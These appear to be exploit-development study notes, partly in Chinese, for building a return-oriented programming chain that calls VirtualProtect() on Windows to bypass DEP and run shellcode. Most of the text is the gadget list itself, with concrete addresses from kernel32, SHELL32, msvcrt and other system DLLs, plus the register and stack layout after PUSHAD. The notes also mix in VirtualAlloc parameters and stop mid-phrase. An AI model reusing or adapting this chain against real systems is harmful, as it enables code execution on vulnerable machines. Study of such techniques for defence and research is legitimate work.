 Register setup for VirtualProtect() :
--------------------------------------------
EAX = NOP (0x90909090)
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = ReturnTo (ptr to jmp esp)
ESI = ptr to VirtualProtect()
EDI = ROP NOP (RETN)
BOOL VirtualProtect(
shellcode所在内存空间起始地址,<-------->old esp(p2payload)
shellcode大小,<------------>ebx(dwSize)
0x40,<-------------->edx(NewProtect)
某个可写地址<--------->ecx(lpOldProtect))
0x77032c3b, # POP EAX # RETN [kernel32.dll]
0x73c112d0, # ptr to &VirtualProtect() [IAT OLEACC.dll]
0x76bb4412, # MOV EAX,DWORD PTR DS:[EAX] # RETN [MSCTF.dll]
0x76408d2a, # XCHG EAX,ESI # RETN [SHLWAPI.dll]
0x76b607f0, # POP EBP # RETN [msvcrt.dll]
0x74916f14, # & push esp # ret [RICHED20.dll]
0x7368b031, # POP EAX # RETN [COMCTL32.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x756c9a5c, # NEG EAX # RETN [SHELL32.dll]
0x767088bd, # XCHG EAX,EBX # RETN [RPCRT4.dll]
0x77031d7b, # POP EAX # RETN [kernel32.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x75840ad2, # NEG EAX # RETN [SHELL32.dll]
0x756e580d, # XCHG EAX,EDX # RETN [SHELL32.dll]
0x756b1cc1, # POP ECX # RETN [SHELL32.dll]
0x7647c663, # &Writable location [USP10.dll]
0x73756cf3, # POP EDI # RETN [COMCTL32.dll]
0x76cc4404, # RETN (ROP NOP) [USER32.dll]
0x76b3f5d4, # POP EAX # RETN [msvcrt.dll]
0x90909090, # nop
0x7366e16f, # PUSHAD # RETN [COMCTL32.dll]
pushad={
tmp=esp
push eax
push ecx
push edx
push ebx
push tmp
push ebp
push esi
push edi
}
edi rop nop
esi p2virtualalloc
ebp retn_addr=p2 "jmp esp"
old esp p2payload
ebx dwSize
edx flAllocationType(0x1000)
ecx flProtect(0x40)
eax nop(0x90909090)
old esp
new stack after pushad from